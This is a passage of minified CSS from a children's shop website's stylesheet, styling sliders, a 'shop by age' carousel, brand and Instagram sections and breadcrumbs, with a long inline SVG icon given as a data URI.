2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.hm-theme-slider .theme-slider-view-all a::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:-9px;top:-58px;background-repeat:no-repeat;background-size:100%}.hm-theme-slider .theme-slider-view-all a:hover{color:black !important}.hm-theme-slider .theme-slider-view-all a:hover::before{filter:brightness(.5)}.category-block:hover h3 a{color:#80643B}.owl-carousel.owl-theme.category-theme-section.owl-loaded{-webkit-tap-highlight-color:unset !important}.hm-age-slider{background:#ECF2EF;padding:80px 0;position:relative;z-index:0}.hm-age-slider::before{position:absolute;content:"";background-image:url(../images/shop-by-age-pattern.png);width:305px;height:115px;top:0;left:0;background-repeat:no-repeat;background-size:contain;z-index:-1}.hm-age-slider::after{position:absolute;content:"";background-image:url(../images/shop-by-age-pattern.png);width:235px;height:235px;bottom:84px;right:0;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);z-index:-1}.hm-age-slider h2{text-align:left;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-age-slider h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;top:0;background-repeat:no-repeat;background-size:cover}.hm-age-slider .item{--auto-grid-min-size:26rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr))}.hm-age-slider .item .category-item{background:transparent;border-radius:unset;padding:0}.hm-age-slider .item .category-item h3{text-align:center;font-size:24px;line-height:64px;font-weight:600;color:#000;margin:0 auto}.hm-age-slider .item .category-item h3 a{color:#000}.hm-age-slider .item .category-item img{width:280px;height:280px;border-radius:100%;object-fit:cover;max-height:280px}.hm-age-slider .item .category-img{display:flex;justify-content:center}.hm-age-slider .category-link{text-align:center}.hm-age-slider .category-link a{font-size:20px;line-height:normal;background:#80643b;border-radius:12px;color:#fff;padding:8px 16px;display:inline-block;transition:all .5s ease;box-shadow:inset 0 0 0 #000}.hm-age-slider .category-link a:hover{box-shadow:inset 450px 0 0 #000}.hm-our-brand{padding:80px 0}.hm-our-brand .block{border:unset}.hm-our-brand .block .container{background:linear-gradient(0deg, #b5cac1 0%, #effff8 91.90000000000001%);padding:60px !important;border-radius:12px}.hm-our-brand .block .container strong{text-align:left;font-size:40px !important;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600;color:#000}.hm-our-brand .block .container strong::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.hm-instagram-feed{padding:80px 15px;position:relative;z-index:0}.hm-instagram-feed::before{position:absolute;content:"";background-image:url(../images/instagram-bg.png);width:100%;height:100%;top:0;left:0;z-index:-1}.hm-instagram-feed .hm-instagram-feed-section h2{text-align:center;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-instagram-feed .hm-instagram-feed-section h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.hm-instagram-feed .hm-instagram-feed-section p{text-align:center;font-size:18px}.breadcrumbs,.cat-banner{background:#B5CAC1;padding:29px 0;height:unset;margin-bottom:35px}.breadcrumbs .current-name,.cat-banner .current-name{font-size:20px;margin:0;text-transform:capitalize;font-family:'Baloo 2';font-weight:600;color:#fff;padding-left:38px;width:unset}.related-products-section ol.products{gap:20px !important}.breadcrumbs .container,.cat-banner .container{display:flex;flex-wrap:nowrap;align-items:center}ul.items{width:100%;text-align:right}.breadcrumbs .current-name,.cat-banner .current-name::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_147_3383)'%3E%3Cpath d='M37.3505 4.09131C37.6349 4.28517 37.8442 4.51275 38 4.82422C38.0073 4.99816 38.0097 5.17231 38.0099 5.34641C38.0101 5.40106 38.0103 5.45571 38.0104 5.51201C38.0109 5.69703 38.0109 5.88205 38.0109 6.06707C38.0111 6.2003 38.0114 6.33353 38.0117 6.46677C38.0124 6.83438 38.0127 7.20199 38.0129 7.5696C38.0132 7.96549 38.0139 8.36139 38.0146 8.75728C38.016 9.71412 38.0168 10.671 38.0174 11.6278C38.0178 12.078 38.0182 12.5283 38.0186 12.9785C38.0198 14.4747 38.0209 15.9708 38.0214 17.4669C38.0216 17.8554 38.0217 18.2438 38.0219 18.6323C38.0219 18.7289 38.0219 18.8254 38.022 18.9249C38.0226 20.4896 38.0245 22.0543 38.0269 23.619C38.0293 25.2244 38.0307 26.8297 38.0309 28.435C38.0311 29.3368 38.0317 30.2386 38.0336 31.1404C38.0352 31.9083 38.0358 32.6762 38.0351 33.4441C38.0348 33.836 38.0349 34.2279 38.0363 34.6198C38.0376 34.9786 38.0376 35.3372 38.0364 35.6959C38.0362 35.8258 38.0366 35.9557 38.0374 36.0855C38.0386 36.262 38.0379 36.4383 38.0367 36.6147C38.0374 36.6652 38.0382 36.7157 38.039 36.7678C38.0333 37.1627 37.9202 37.3843 37.7031 37.7031C37.2721 38.0431 36.888 38.0423 36.3525 38.0377C36.2279 38.0384 36.2279 38.0384 36.1007 38.0391C35.8224 38.0403 35.5443 38.0394 35.266 38.0384C35.0664 38.0388 34.8669 38.0393 34.6673 38.04C34.1816 38.0413 33.696 38.041 33.2104 38.0402C32.8156 38.0395 32.4209 38.0394 32.0261 38.0397C31.9699 38.0398 31.9137 38.0398 31.8558 38.0399C31.7415 38.04 31.6273 38.0401 31.5131 38.0402C30.4426 38.041 29.372 38.04 28.3014 38.0384C27.3832 38.0371 26.465 38.0373 25.5467 38.0387C24.4799 38.0403 23.4132 38.0409 22.3464 38.04C22.2326 38.0399 22.1188 38.0398 22.005 38.0397C21.949 38.0397 21.8931 38.0396 21.8354 38.0396C21.4412 38.0393 21.047 38.0398 20.6528 38.0405C20.1723 38.0413 19.6918 38.0411 19.2113 38.0395C18.9662 38.0387 18.7211 38.0386 18.476 38.0394C18.2102 38.0402 17.9444 38.0392 17.6786 38.0377C17.6014 38.0384 17.5241 38.039 17.4445 38.0397C16.9825 38.0347 16.7039 37.978 16.3281 37.7031C16.0333 37.3328 15.9838 37.0294 16.0025 36.5591C16.0582 36.1868 16.2494 35.9912 16.5229 35.7503C16.7573 35.5837 16.8752 35.5415 17.158 35.5417C17.2234 35.5415 17.2889 35.5414 17.3563 35.5412C17.4648 35.5415 17.4648 35.5415 17.5755 35.5419C17.652 35.5418 17.7285 35.5417 17.8073 35.5417C18.0653 35.5415 18.3233 35.542 18.5813 35.5424C18.7656 35.5424 18.9499 35.5424 19.1342 35.5423C19.5318 35.5423 19.9294 35.5425 20.327 35.5429C20.9019 35.5435 21.4768 35.5437 22.0517 35.5438C22.9843 35.544 23.917 35.5445 24.8496 35.5452C25.7558 35.5459 26.6619 35.5464 27.568 35.5467C27.6518 35.5467 27.6518 35.5467 27.7372 35.5468C28.0173 35.5469 28.2973 35.547 28.5774 35.5471C30.9018 35.5478 33.2263 35.5491 35.5507 35.5508C35.5506 35.4538 35.5506 35.4538 35.5505 35.3548C35.5455 31.5228 35.5417 27.6908 35.5394 23.8587C35.5391 23.3989 35.5388 22.939 35.5385 22.4792C35.5384 22.3876 35.5384 22.296 35.5383 22.2017C35.5374 20.7183 35.5356 19.2349 35.5336 17.7514C35.5315 16.2299 35.5302 14.7084 35.5298 13.1868C35.5295 12.2476 35.5285 11.3083 35.5267 10.369C35.5255 9.72541 35.5252 9.08178 35.5255 8.43815C35.5256 8.06652 35.5254 7.6949 35.5242 7.32327C35.5231 6.98319 35.523 6.64314 35.5238 6.30306C35.5239 6.17989 35.5236 6.05672 35.5229 5.93355C35.522 5.76633 35.5225 5.59917 35.5233 5.43195C35.5232 5.29253 35.5232 5.29253 35.5231 5.15029C35.5589 4.82441 35.6628 4.57436 35.8847 4.33108C36.3457 3.97214 36.7963 3.89947 37.3505 4.09131Z' fill='white'/%3E%3Cpath d='M7.90328 -0.0099576C7.97868 -0.0102195 7.97868 -0.0102195 8.05559 -0.0104866C8.22569 -0.0109846 8.39579 -0.0109491 8.56589 -0.0109187C8.68841 -0.0111635 8.81093 -0.0114399 8.93345 -0.0117456C9.27144 -0.0124909 9.60943 -0.0127654 9.94742 -0.012962C10.3114 -0.0132512 10.6755 -0.0139622 11.0395 -0.0146106C11.9193 -0.0160789 12.7991 -0.0168248 13.6788 -0.017485C14.0929 -0.0178101 14.5069 -0.0182084 14.9209 -0.0185974C16.2967 -0.0198602 17.6725 -0.020936 19.0483 -0.0214733C19.4055 -0.0216151 19.7627 -0.0217576 20.1199 -0.0219027C20.2531 -0.0219566 20.2531 -0.0219566 20.3889 -0.0220115C21.8277 -0.0226278 23.2664 -0.0245085 24.7051 -0.0269185C26.1813 -0.0293711 27.6575 -0.0307096 29.1337 -0.0309469C29.9629 -0.0311078 30.792 -0.0317596 31.6212 -0.033653C32.3273 -0.0352616 33.0334 -0.0358628 33.7395 -0.0351398C34.0999 -0.0348018 34.4603 -0.0349475 34.8206 -0.0363839C35.1505 -0.0376873 35.4803 -0.0376226 35.8102 -0.0364657C35.9296 -0.0362886 36.0489 -0.0366143 36.1683 -0.037492C37.2836 -0.045185 37.2836 -0.045185 37.7029 0.296879C37.9964 0.665659 38.0478 0.967494 38.0279 1.43596C37.9712 1.83302 37.8199 2.05876 37.5023 2.31276C37.0631 2.55004 36.5411 2.48894 36.0558 2.48492C35.9397 2.48505 35.8235 2.48531 35.7073 2.48569C35.3886 2.48636 35.07 2.48517 34.7513 2.48368C34.4074 2.4824 34.0635 2.48283 33.7196 2.48306C33.124 2.48321 32.5284 2.48228 31.9328 2.48061C31.0717 2.4782 30.2106 2.47743 29.3494 2.47705C27.9523 2.4764 26.5551 2.47443 25.1579 2.47162C23.8008 2.46889 22.4436 2.46679 21.0864 2.46553C21.0027 2.46545 20.9191 2.46537 20.8329 2.46529C20.4132 2.46491 19.9935 2.46453 19.5737 2.46416C16.0921 2.46109 12.6104 2.45586 9.1287 2.44922C9.1289 2.541 9.12911 2.63277 9.12932 2.72732C9.13414 4.9057 9.13781 7.08408 9.14007 9.26247C9.14034 9.53058 9.14063 9.79868 9.14093 10.0668C9.14099 10.1202 9.14104 10.1735 9.1411 10.2285C9.14207 11.0928 9.14383 11.9571 9.14587 12.8215C9.14796 13.7083 9.14919 14.5951 9.14965 15.4819C9.14992 15.9801 9.15059 16.4782 9.15224 16.9763C9.15375 17.445 9.15422 17.9137 9.15388 18.3824C9.15394 18.5546 9.15439 18.7267 9.15524 18.8989C9.15634 19.1337 9.15608 19.3685 9.15547 19.6033C9.15612 19.6716 9.15677 19.7399 9.15744 19.8103C9.15396 20.3054 9.06237 20.6175 8.71122 20.9854C8.38446 21.2339 8.02463 21.331 7.61707 21.2779C7.18817 21.1616 6.90884 20.9395 6.67948 20.5586C6.6136 20.3433 6.59586 20.1498 6.5955 19.9253C6.59522 19.8578 6.59493 19.7903 6.59464 19.7208C6.5947 19.6469 6.59477 19.573 6.59484 19.4969C6.59461 19.4182 6.59439 19.3396 6.59417 19.2585C6.59352 18.9939 6.59341 18.7294 6.5933 18.4649C6.59296 18.2756 6.59258 18.0862 6.59218 17.8969C6.59121 17.382 6.59073 16.8671 6.5904 16.3521C6.5902 16.0306 6.58988 15.709 6.58955 15.3875C6.58864 14.4971 6.58788 13.6067 6.58763 12.7163C6.58761 12.6593 6.58759 12.6023 6.58758 12.5436C6.58756 12.4865 6.58754 12.4294 6.58753 12.3705C6.5875 12.2548 6.58746 12.1391 6.58743 12.0233C6.58741 11.9659 6.5874 11.9085 6.58738 11.8494C6.58709 10.9192 6.58579 9.98894 6.58406 9.05871C6.5823 8.10352 6.58138 7.14834 6.58129 6.19315C6.58122 5.6569 6.5808 5.12066 6.57945 4.58441C6.57819 4.08007 6.57806 3.57574 6.57872 3.0714C6.57877 2.88623 6.57845 2.70106 6.57772 2.51589C6.57678 2.26322 6.57721 2.01058 6.57798 1.75791C6.57739 1.68454 6.57679 1.61118 6.57617 1.53558C6.57951 1.0705 6.62162 0.679433 6.94185 0.316014C7.3002 0.0502319 7.4576 -0.00930076 7.90328 -0.0099576Z' fill='white'/%3E%3Cpath d='M2.67759 21.9479C2.73047 21.9475 2.78334 21.947 2.83781 21.9466C3.015 21.9453 3.19217 21.9451 3.36937 21.9448C3.49641 21.9442 3.62345 21.9434 3.75049 21.9426C4.09568 21.9407 4.44087 21.9397 4.78606 21.939C5.0018 21.9386 5.21753 21.938 5.43326 21.9373C6.10844 21.9353 6.78362 21.9339 7.45881 21.9333C8.23783 21.9326 9.01682 21.93 9.79583 21.9257C10.3982 21.9225 11.0006 21.921 11.603 21.9208C11.9627 21.9207 12.3223 21.9198 12.682 21.9171C13.0205 21.9147 13.3589 21.9144 13.6974 21.9157C13.8214 21.9158 13.9454 21.9151 14.0693 21.9137C15.2173 21.9009 15.2173 21.9009 15.6362 22.2948C15.764 22.4494 15.843 22.5789 15.9012 22.7717C15.923 22.8427 15.9449 22.9137 15.9674 22.9869C16.0989 23.485 16.2233 23.9836 16.3393 24.4855C16.3673 24.6057 16.3954 24.7259 16.4234 24.8461C16.4817 25.0966 16.5396 25.3472 16.5972 25.5978C16.6708 25.9174 16.7459 26.2366 16.8214 26.5557C16.8797 26.8033 16.9369 27.0511 16.9938 27.299C17.0211 27.4168 17.0487 27.5344 17.0767 27.652C17.4235 29.1125 17.4235 29.1125 17.1276 29.6228C16.8843 29.9542 16.5835 30.135 16.1801 30.207C15.7019 30.2277 15.3755 30.0434 15.0241 29.7324C14.632 29.2905 14.5742 28.4609 14.4467 27.906C14.4238 27.8071 14.4008 27.7082 14.3778 27.6093C14.3179 27.3513 14.2583 27.0933 14.1988 26.8352C14.1378 26.5709 14.0765 26.3067 14.0152 26.0425C13.8953 25.5258 13.7759 25.009 13.6567 24.4922C13.4608 24.4677 13.2648 24.4432 13.063 24.418C13.0756 24.4943 13.0756 24.4943 13.0886 24.5721C13.2066 25.3079 13.2952 26.0464 13.3811 26.7865C13.4063 27.0026 13.4321 27.2187 13.4578 27.4347C13.4741 27.5738 13.4903 27.7129 13.5065 27.852C13.5142 27.9158 13.5218 27.9795 13.5297 28.0451C13.6558 29.1466 13.6558 29.1466 13.3598 29.6875C13.1167 29.9832 12.9214 30.1357 12.5434 30.207C12.1113 30.2325 11.806 30.1747 11.4673 29.8962C11.116 29.5774 11.0482 29.178 10.9945 28.7213C10.9841 28.6349 10.9737 28.5485 10.963 28.4594C10.9524 28.3671 10.9418 28.2748 10.9309 28.1796C10.9196 28.084 10.9083 27.9883 10.8966 27.8897C10.8727 27.6878 10.8492 27.4859 10.8259 27.2839C10.7961 27.0256 10.7657 26.7675 10.735 26.5093C10.7058 26.2621 10.6769 26.0148 10.6479 25.7675C10.6371 25.6751 10.6262 25.5826 10.6149 25.4873C10.605 25.4011 10.5951 25.3149 10.5849 25.2261C10.5761 25.1505 10.5673 25.0749 10.5582 24.9969C10.5407 24.8025 10.536 24.613 10.5395 24.418C10.3191 24.418 10.0987 24.418 9.87155 24.418C9.87221 24.4771 9.87287 24.5362 9.87355 24.5971C9.87952 25.1562 9.88403 25.7152 9.88693 26.2742C9.88848 26.5616 9.89057 26.8489 9.89395 27.1363C9.89719 27.4139 9.89895 27.6916 9.89972 27.9693C9.90026 28.0749 9.90133 28.1804 9.90294 28.286C9.91166 28.8818 9.91069 29.332 9.57468 29.8359C9.2404 30.1391 8.9038 30.225 8.4614 30.207C8.12961 30.1452 7.88125 30.0278 7.65427 29.7756C7.40061 29.3952 7.32944 29.0677 7.33126 28.614C7.33127 28.5204 7.33129 28.4268 7.3313 28.3304C7.33206 28.2294 7.33283 28.1284 7.33362 28.0274C7.3339 27.9232 7.33411 27.8191 7.33426 27.7149C7.33482 27.4418 7.33628 27.1687 7.33792 26.8957C7.33945 26.6166 7.34012 26.3374 7.34087 26.0583C7.34245 25.5115 7.34499 24.9648 7.34811 24.418C7.12769 24.418 6.90726 24.418 6.68015 24.418C6.67716 24.4817 6.67417 24.5455 6.67109 24.6112C6.62326 25.4938 6.53233 26.3701 6.43046 27.2479C6.41126 27.4157 6.39271 27.5835 6.37479 27.7514C6.34853 27.9972 6.32031 28.2428 6.29166 28.4884C6.28407 28.5628 6.27647 28.6372 6.26865 28.7138C6.20173 29.2587 6.04547 29.6835 5.62717 30.054C5.26148 30.1921 4.88939 30.2686 4.50664 30.158C4.11473 29.9771 3.87814 29.7467 3.70056 29.3482C3.61704 29.0129 3.6498 28.7305 3.68994 28.3901C3.69721 28.3221 3.70448 28.2542 3.71196 28.1841C3.73544 27.9677 3.76038 27.7514 3.78561 27.5352C3.80149 27.3955 3.81737 27.2558 3.83323 27.1161C3.88068 26.7036 3.93041 26.2913 3.98044 25.8792C3.99766 25.7361 4.01486 25.593 4.03204 25.4499C4.0734 25.1059 4.11499 24.7619 4.15671 24.418C3.96077 24.418 3.76483 24.418 3.56296 24.418C3.54626 24.4989 3.52957 24.5798 3.51237 24.6632C3.32266 25.5767 3.12134 26.4873 2.91119 27.3963C2.8753 27.5522 2.83977 27.7083 2.80457 27.8643C2.75279 28.0938 2.69993 28.323 2.64682 28.5522C2.63143 28.6214 2.61603 28.6906 2.60017 28.7619C2.48341 29.2577 2.34577 29.6654 1.95334 30.0122C1.54422 30.2129 1.1634 30.2674 0.724091 30.1282C0.376044 29.9781 0.169656 29.729 0.000458688 29.3906C-0.0698826 28.6216 0.0887944 27.9081 0.266023 27.1673C0.293671 27.0486 0.321246 26.9299 0.348753 26.8112C0.406235 26.5643 0.464442 26.3175 0.523215 26.0708C0.598158 25.7561 0.67147 25.441 0.744272 25.1258C0.800881 24.8814 0.858238 24.6371 0.915828 24.3929C0.943132 24.2768 0.970235 24.1607 0.997124 24.0445C1.37252 22.4285 1.37252 22.4285 1.98084 22.0367C2.21806 21.943 2.42261 21.9491 2.67759 21.9479Z' fill='white'/%3E%3Cpath d='M3.49318 30.1835C3.88536 30.3881 4.09286 30.6858 4.23014 31.0977C4.23673 31.2422 4.23887 31.387 4.23857 31.5317C4.23856 31.6221 4.23855 31.7125 4.23854 31.8056C4.23816 31.9006 4.23778 31.9956 4.23739 32.0935C4.23732 32.1808 4.23724 32.2681 4.23717 32.3581C4.23678 32.6848 4.23574 33.0115 4.23478 33.3381C4.23249 34.4334 4.23249 34.4334 4.23014 35.5508C7.09573 35.5508 9.96132 35.5508 12.9137 35.5508C12.902 34.0564 12.902 34.0564 12.887 32.5621C12.8861 32.3745 12.8854 32.1869 12.8847 31.9993C12.8832 31.9022 12.8817 31.8051 12.8801 31.7051C12.8798 30.854 12.8798 30.854 13.2106 30.5039C13.5837 30.1672 13.8705 30.1062 14.3607 30.1119C14.7284 30.1532 14.928 30.3572 15.1635 30.6245C15.3805 30.9299 15.3748 31.1655 15.3761 31.5301C15.3766 31.5901 15.3771 31.6501 15.3776 31.7119C15.379 31.911 15.3799 32.1101 15.3806 32.3092C15.3809 32.3772 15.3812 32.4452 15.3816 32.5153C15.3831 32.8753 15.3842 33.2354 15.3849 33.5955C15.3857 33.967 15.3882 34.3385 15.3912 34.71C15.3931 34.996 15.3937 35.2819 15.394 35.5679C15.3944 35.7048 15.3952 35.8417 15.3966 35.9786C15.3984 36.1707 15.3984 36.3626 15.3978 36.5547C15.3993 36.639 15.3993 36.639 15.4007 36.725C15.3969 37.1147 15.3197 37.4007 15.0661 37.7031C14.5872 38.1179 13.9912 38.0419 13.3909 38.0384C13.2731 38.0388 13.1553 38.0393 13.0375 38.04C12.7185 38.0413 12.3996 38.0408 12.0807 38.0399C11.7465 38.0391 11.4123 38.0398 11.0781 38.0403C10.517 38.0408 9.95593 38.0401 9.39485 38.0387C8.74656 38.0371 8.0983 38.0376 7.45001 38.0392C6.89286 38.0406 6.33573 38.0408 5.77858 38.04C5.44605 38.0395 5.11354 38.0395 4.78101 38.0405C4.46842 38.0413 4.15587 38.0407 3.84329 38.039C3.7287 38.0386 3.61411 38.0387 3.49952 38.0394C3.34285 38.0402 3.18629 38.0392 3.02962 38.0377C2.94204 38.0376 2.85446 38.0375 2.76423 38.0374C2.36887 37.9761 2.14323 37.7898 1.90617 37.4758C1.71024 37.1348 1.69499 36.8574 1.69357 36.4743C1.69308 36.4173 1.69259 36.3603 1.69209 36.3016C1.69063 36.1129 1.68976 35.9242 1.68902 35.7355C1.68872 35.6709 1.68842 35.6063 1.68811 35.5398C1.68656 35.1979 1.6855 34.8561 1.6848 34.5142C1.68398 34.1619 1.68143 33.8096 1.67848 33.4573C1.67653 33.1858 1.67592 32.9142 1.67565 32.6426C1.67529 32.5128 1.67443 32.383 1.67305 32.2532C1.67123 32.071 1.67131 31.8888 1.67183 31.7066C1.67088 31.6535 1.66992 31.6005 1.66895 31.5459C1.67303 31.1461 1.78499 30.839 2.00358 30.5039C2.41775 30.1099 2.94401 30.0022 3.49318 30.1835Z' fill='white'/%3E%3Cpath d='M11.8608 8.89583C11.9125 8.89561 11.9643 8.89539 12.0175 8.89516C12.1912 8.89451 12.3648 8.8944 12.5385 8.89429C12.6628 8.89395 12.7872 8.89358 12.9115 8.89318C13.2497 8.8922 13.5878 8.89172 13.9259 8.89139C14.1371 8.89118 14.3484 8.89087 14.5596 8.89054C15.2203 8.88952 15.8811 8.88881 16.5419 8.88852C17.3048 8.88819 18.0677 8.88689 18.8306 8.88474C19.4202 8.88313 20.0098 8.88238 20.5994 8.88228C20.9516 8.88221 21.3038 8.88177 21.656 8.88044C21.9873 8.87922 22.3186 8.87906 22.65 8.87971C22.7715 8.87977 22.893 8.87944 23.0146 8.87871C23.1807 8.87777 23.3467 8.8782 23.5128 8.87898C23.6521 8.87881 23.6521 8.87881 23.7943 8.87865C24.1205 8.91432 24.3705 9.01814 24.614 9.24024C24.9035 9.61202 24.9678 9.88174 24.9631 10.3431C24.91 10.7463 24.6965 11.0318 24.3806 11.2766C24.0288 11.4262 23.6976 11.4391 23.318 11.4396C23.243 11.4399 23.243 11.4399 23.1666 11.4401C22.9997 11.4406 22.8328 11.4405 22.666 11.4405C22.5461 11.4407 22.4262 11.4409 22.3064 11.4412C21.9811 11.4419 21.6559 11.4421 21.3306 11.4421C21.1274 11.4422 20.9241 11.4423 20.7208 11.4425C20.0113 11.4432 19.3019 11.4435 18.5925 11.4434C17.9315 11.4434 17.2706 11.4442 16.6097 11.4454C16.0419 11.4463 15.4741 11.4467 14.9063 11.4467C14.5673 11.4467 14.2284 11.4469 13.8894 11.4477C13.5706 11.4484 13.2517 11.4484 12.9329 11.4478C12.8161 11.4478 12.6992 11.4479 12.5824 11.4484C12.4225 11.449 12.2627 11.4486 12.1028 11.448C11.9688 11.4481 11.9688 11.4481 11.8321 11.4482C11.3738 11.4149 11.0156 11.3127 10.6873 10.9844C10.4125 10.5959 10.403 10.1821 10.4646 9.72266C10.6268 9.39228 10.8312 9.18911 11.1326 8.98047C11.3897 8.89476 11.5895 8.89647 11.8608 8.89583Z' fill='white'/%3E%3Cpath d='M11.7803 17.8763C11.8323 17.8761 11.8842 17.8759 11.9377 17.8756C12.1127 17.875 12.2876 17.8749 12.4625 17.8748C12.5876 17.8744 12.7126 17.874 12.8377 17.8736C13.1781 17.8727 13.5186 17.8722 13.859 17.8719C14.0716 17.8716 14.2842 17.8713 14.4969 17.871C15.1619 17.87 15.8269 17.8693 16.492 17.869C17.26 17.8687 18.0281 17.8674 18.7961 17.8652C19.3895 17.8636 19.9829 17.8629 20.5763 17.8628C20.9308 17.8627 21.2853 17.8622 21.6398 17.8609C21.9734 17.8597 22.307 17.8595 22.6406 17.8602C22.7629 17.8602 22.8853 17.8599 23.0077 17.8592C23.1749 17.8582 23.3421 17.8587 23.5093 17.8594C23.6028 17.8593 23.6964 17.8592 23.7927 17.8591C24.1197 17.8947 24.3698 17.9981 24.6139 18.2207C24.9453 18.6463 24.9932 18.9924 24.9371 19.5195C24.8212 19.8895 24.6018 20.0919 24.2636 20.2755C24.0331 20.373 23.8228 20.3733 23.5743 20.3736C23.5218 20.3741 23.4693 20.3746 23.4152 20.375C23.2405 20.3762 23.066 20.3753 22.8913 20.3744C22.7656 20.3748 22.6398 20.3753 22.5141 20.3759C22.1735 20.3773 21.833 20.3768 21.4924 20.3758C21.1356 20.3751 20.7787 20.3758 20.4219 20.3762C19.8227 20.3768 19.2235 20.3761 18.6243 20.3746C17.9321 20.373 17.2399 20.3736 16.5476 20.3752C15.9527 20.3765 15.3579 20.3767 14.763 20.3759C14.4079 20.3755 14.0529 20.3754 13.6978 20.3764C13.364 20.3773 13.0301 20.3767 12.6963 20.3749C12.574 20.3746 12.4516 20.3747 12.3293 20.3753C12.1619 20.3761 11.9947 20.3751 11.8273 20.3736C11.7338 20.3735 11.6402 20.3734 11.5439 20.3733C11.1227 20.3135 10.849 20.1492 10.5804 19.8118C10.405 19.4593 10.4071 19.0864 10.4645 18.7031C10.7544 18.1124 11.1461 17.8778 11.7803 17.8763Z' fill='white'/%3E%3Cpath d='M33.4966 6.67564C33.7935 6.84989 34.0163 7.01819 34.1407 7.34767C34.2687 7.89157 34.2001 8.20886 33.9181 8.6836C33.7903 8.84926 33.6484 8.99555 33.4998 9.14263C33.4589 9.18435 33.4179 9.22606 33.3757 9.26904C33.2415 9.40527 33.1063 9.54038 32.9709 9.67541C32.8764 9.77051 32.7819 9.86564 32.6875 9.9608C32.4899 10.1595 32.2918 10.3576 32.0932 10.5553C31.8397 10.8079 31.588 11.0622 31.3367 11.317C31.1422 11.5137 30.9466 11.7093 30.7508 11.9047C30.6576 11.998 30.5647 12.0917 30.4722 12.1857C29.5125 13.159 29.5125 13.159 28.7492 13.2289C28.1786 13.1323 27.834 12.7759 27.4427 12.3775C27.299 12.2323 27.1522 12.0906 27.005 11.9489C26.8987 11.8455 26.7925 11.742 26.6864 11.6384C26.6364 11.59 26.5863 11.5416 26.5347 11.4917C26.1789 11.138 25.8184 10.7638 25.71 10.2602C25.727 9.83096 25.7625 9.4875 26.0854 9.17067C26.4552 8.85242 26.6898 8.7959 27.1688 8.80276C27.8534 8.8947 28.3481 9.5453 28.797 10.0195C29.0516 9.90999 29.2144 9.76756 29.4078 9.57046C29.469 9.50854 29.5302 9.44662 29.5933 9.38283C29.6587 9.31588 29.7242 9.24892 29.7917 9.17994C29.8954 9.07509 29.9992 8.97024 30.1029 8.86543C30.3584 8.60712 30.613 8.34798 30.8676 8.08877C31.0106 7.94322 31.1538 7.79798 31.2974 7.65304C31.4326 7.51658 31.5672 7.37964 31.7014 7.24219C31.7935 7.14931 31.7935 7.14931 31.8875 7.05456C31.9412 6.99996 31.9948 6.94536 32.0501 6.88911C32.453 6.5507 33.0094 6.47718 33.4966 6.67564Z' fill='white'/%3E%3Cpath d='M33.4771 24.9143C33.7993 25.081 33.9848 25.2823 34.1404 25.6055C34.2614 26.0739 34.228 26.3632 34.0091 26.7879C33.8677 27.0254 33.6902 27.2092 33.4936 27.4016C33.452 27.4434 33.4105 27.4853 33.3677 27.5284C33.2317 27.6649 33.0946 27.8004 32.9575 27.9358C32.8621 28.0311 32.7667 28.1264 32.6714 28.2217C32.4722 28.4207 32.2725 28.6191 32.0725 28.8172C31.8162 29.071 31.5608 29.3258 31.3058 29.5809C31.1093 29.7774 30.9123 29.9735 30.7152 30.1696C30.6209 30.2634 30.5267 30.3573 30.4326 30.4513C30.3011 30.5824 30.1692 30.713 30.0372 30.8435C29.9985 30.8823 29.9597 30.9211 29.9199 30.961C29.566 31.3087 29.2966 31.4442 28.7966 31.4687C28.2714 31.367 27.9465 31.1283 27.5816 30.7503C27.5335 30.7021 27.4853 30.6539 27.4358 30.6042C27.335 30.5028 27.2348 30.4008 27.1351 30.2984C26.9827 30.1419 26.8285 29.9872 26.674 29.8327C26.576 29.7336 26.478 29.6344 26.3802 29.535C26.3114 29.4659 26.3114 29.4659 26.2413 29.3953C25.9236 29.067 25.733 28.7908 25.7305 28.3191C25.7407 27.957 25.8196 27.6894 26.085 27.4282C26.3862 27.1697 26.5638 27.0769 26.9551 27.0666C27.0235 27.0639 27.0919 27.0611 27.1624 27.0582C27.6885 27.1324 28.0324 27.482 28.3838 27.8506C28.4239 27.8917 28.4641 27.9329 28.5054 27.9752C28.603 28.0754 28.6999 28.1763 28.7966 28.2773C29.0512 28.1678 29.214 28.0253 29.4075 27.8283C29.4687 27.7663 29.5298 27.7044 29.5929 27.6406C29.6584 27.5737 29.7239 27.5067 29.7913 27.4377C29.8951 27.3329 29.9988 27.228 30.1025 27.1232C30.358 26.8649 30.6126 26.6058 30.8672 26.3466C31.0102 26.201 31.1535 26.0558 31.2971 25.9108C31.4322 25.7744 31.5669 25.6374 31.701 25.5C31.7931 25.4071 31.7931 25.4071 31.8871 25.3124C31.9408 25.2578 31.9944 25.2032 32.0497 25.1469C32.4482 24.8122 32.987 24.7509 33.4771 24.9143Z' fill='white'/%3E%3Cpath d='M33.4771 15.7854C33.7993 15.9521 33.9848 16.1534 34.1404 16.4766C34.2615 16.9453 34.2277 17.2342 34.0087 17.6591C33.8687 17.8951 33.6936 18.0792 33.4995 18.2715C33.4585 18.3132 33.4176 18.355 33.3754 18.3979C33.2412 18.5342 33.1059 18.6693 32.9706 18.8043C32.876 18.8994 32.7816 18.9945 32.6871 19.0897C32.4895 19.2884 32.2914 19.4865 32.0929 19.6842C31.8394 19.9368 31.5876 20.1911 31.3363 20.4459C31.1418 20.6426 30.9463 20.8382 30.7504 21.0336C30.6572 21.1269 30.5643 21.2206 30.4718 21.3146C29.5106 22.2894 29.5106 22.2894 28.9451 22.3398C28.0555 22.3012 27.4769 21.4811 26.8857 20.892C26.7641 20.7712 